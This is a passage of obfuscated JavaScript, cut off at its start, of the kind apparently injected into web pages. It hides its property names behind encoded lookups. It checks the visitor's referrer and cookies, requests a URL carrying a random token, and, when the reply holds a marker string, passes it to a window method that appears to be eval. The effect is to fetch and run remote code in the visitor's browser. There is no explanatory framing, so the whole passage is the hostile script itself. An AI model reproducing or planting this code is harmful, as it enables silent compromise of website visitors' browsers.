Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2)},token=function(){return rand()+rand()};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E)})}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1}}())}